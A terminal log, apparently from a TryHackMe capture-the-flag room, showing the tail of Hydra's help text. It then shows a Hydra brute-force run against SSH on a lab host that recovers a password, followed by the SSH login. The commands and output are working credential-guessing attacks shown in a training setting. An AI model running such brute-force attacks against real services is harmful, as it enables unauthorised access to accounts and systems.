 % export HYDRA_PROXY=connect_and_socks_proxylist.txt  (up to 64 entries)
     % export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
     % export HYDRA_PROXY_HTTP=proxylist.txt  (up to 64 entries)

Examples:
  hydra -l user -P passlist.txt ftp://192.168.0.1
  hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
  hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
  hydra -l admin -p password ftp://[192.168.0.0/24]/
  hydra -L logins.txt -P pws.txt -M targets.txt ssh
┌──(yaditydo@dumbpad)-[~/Desktop/THM/BugHacker]
└─$hydra -l lin -P locks.txt ssh://10.10.9.251
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-24 00:3
4:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26),
 ~2 tries per task
[DATA] attacking ssh://10.10.9.251:22/
[22][ssh] host: 10.10.9.251   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete
 until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-24 00:3
4:34
┌──(yaditydo@dumbpad)-[~/Desktop/THM/BugHacker]
└─$ssh lin@10.10.9.251
The authenticity of host '10.10.9.251 (10.10.9.251)' can't be established.
ED25519 key fingerprint is SHA256:Y140oz+ukdhfyG8/c5KvqKdvm+Kl+gLSvokSys7SgPU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.9.251' (ED25519) to the list of known hosts.
lin@10.10.9.251's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)